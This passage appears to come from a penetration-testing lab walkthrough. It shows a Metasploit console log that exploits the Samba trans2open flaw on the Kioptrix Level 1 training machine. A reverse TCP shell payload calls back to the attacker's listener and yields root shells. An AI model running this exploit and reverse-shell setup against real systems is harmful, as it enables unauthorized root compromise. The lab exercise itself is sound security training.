 Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS 192.168.188.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
CMD /bin/sh yes The command string to execute
LHOST 192.168.188.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.188.128:4444
[*] 192.168.188.129:139 - Trying return address 0×bffffdfc...
[*] 192.168.188.129:139 - Trying return address 0×bffffcfc...
[*] 192.168.188.129:139 - Trying return address 0×bffffbfc...
[*] 192.168.188.129:139 - Trying return address 0×bffffafc...
[*] 192.168.188.129:139 - Trying return address 0×bffff9fc...
[*] 192.168.188.129:139 - Trying return address 0×bffff8fc...
[*] Command shell session 5 opened (192.168.188.128:4444 → 192.168.188.129:32773) at 2021-08-19 20:21:07 -0400
[*] Command shell session 6 opened (192.168.188.128:4444 → 192.168.188.129:32774) at 2021-08-19 20:21:08 -0400
[*] Command shell session 7 opened (192.168.188.128:4444 → 192.168.188.129:32775) at 2021-08-19 20:21:09 -0400
whoami
root
hostname
kioptrix.level1